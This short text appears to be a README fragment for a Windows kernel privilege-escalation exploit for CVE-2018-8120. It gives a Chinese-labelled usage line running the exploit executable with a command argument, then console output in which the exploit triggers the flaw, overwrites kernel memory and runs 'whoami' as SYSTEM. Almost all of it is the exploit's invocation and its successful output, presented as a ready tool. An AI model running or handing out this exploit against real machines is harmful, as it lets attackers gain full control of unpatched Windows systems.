 命令参数 CVE-2018-8120.exe "whoami" --命令集合-- 执行
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Detected kernel ntoskrnl.exe
[+] Get manager at fffff900c2044060,worker at fffff900c0735c90
[+] Triggering vulnerability...
[+] Overwriting...fffff8000163bc68
[+] Elevating privilege...
[+] Cleaning up...
[+] Trying to execute whoami as SYSTEM...
[+] Process created with pid 4512!
nt authority\system